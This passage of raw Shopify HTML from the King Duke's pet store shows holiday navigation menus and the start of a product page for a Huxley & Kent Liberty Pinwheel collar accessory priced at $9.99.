    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/huxley-kent-liberty-pinwheel-dog-pinwheel",
          "name": "Huxley &amp; Kent - Liberty Pinwheel"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/huxley-kent-liberty-pinwheel-dog-pinwheel" class="breadcrumb_link">
    <span>Huxley &amp; Kent - Liberty Pinwheel</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Huxley \u0026amp; Kent - Liberty Pinwheel",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel_1024x1024.jpg?v=1751313130",
    
      "description": "\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpice up your pet's collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\"\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Huxley \u0026 Kent"
      },
    
    
      "sku": "SV14710",
    
    
      "mpn": "665635980280",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 9.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/huxley-kent-liberty-pinwheel-dog-pinwheel?variant=10128716202020",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-15\n"
    }
  }
</script>



<div class="product-main product-1118579032100">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="huxley-kent-liberty-pinwheel-dog-pinwheel"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-1118579032100-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       single-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="1118579032100"
    data-product-lightbox="true"
    data-media-count="1"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="1118579032100"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel_5000x.jpg?v=1751313130"
                  class="lightbox"
                  data-fancybox="1118579032100"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 776">
                
<img src="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel.jpg?v=1751313130&amp;width=1200" alt="Huxley &amp;amp; Kent - Liberty Pinwheel" width="776" height="776" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel_2000x.jpg?v=1751313130 2000w,
                    //www.kingdukes.com/cdn/shop/files/LibertyPinwheel_1200x.jpg?v=1751313130 1200w,
                    //www.kingdukes.com/cdn/shop/files/LibertyPinwheel_800x.jpg?v=1751313130 800w,
                    //www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130 600w,
                    //www.kingdukes.com/cdn/shop/files/LibertyPinwheel_400x.jpg?v=1751313130 400w,
                    //www.kingdukes.com/cdn/shop/files/LibertyPinwheel_200x.jpg?v=1751313130 200w" data-image-id="26954786275364" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel_5000x.jpg?v=1751313130">

              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-1118579032100-gallery-nav
        "
      >
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Huxley &amp; Kent - Liberty Pinwheel</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="money" data-price>$9.99</span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-1118579032100"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-1118579032100template--21789293019172__main"
  data-enable-state="true"
